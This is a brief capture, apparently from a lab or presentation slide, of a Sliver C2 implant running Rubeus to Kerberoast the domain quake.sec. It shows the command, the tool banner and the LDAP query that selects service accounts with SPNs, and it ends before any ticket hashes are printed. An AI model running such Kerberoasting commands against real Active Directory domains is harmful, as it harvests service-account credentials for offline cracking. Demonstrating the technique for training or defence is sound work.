 sliver (YOUNG_MENTION) > rubeus kerberoast
[*] rubeus output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.3
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : quake.sec
[*] Searching path 'LDAP://DC01.quake.sec/DC=quake,DC=sec' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!
(UserAccountControl:1.2.840.113556.1.4.803:=2)))'